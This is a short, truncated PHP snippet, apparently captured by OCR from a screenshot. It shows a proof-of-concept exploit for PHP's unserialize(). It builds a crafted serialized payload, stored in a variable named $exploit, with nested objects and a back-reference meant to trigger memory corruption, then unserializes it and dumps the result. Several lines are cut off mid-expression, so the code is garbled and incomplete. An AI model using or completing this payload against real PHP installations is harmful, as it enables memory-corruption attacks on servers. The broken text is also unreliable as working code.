
$inner = 's:4:"ryat";';
$exploit = 'a:2:
{i:0;C:4:"obj1":'.strl
{'.$inner.'}i:1;O:4:"o
{s:4:"ryat";R:3;}}';

$data = unserialize($ex
for ($i = 0; $i < 5; $i
    $v[$i] = 'hi'.$i;

}

var_dump($data);
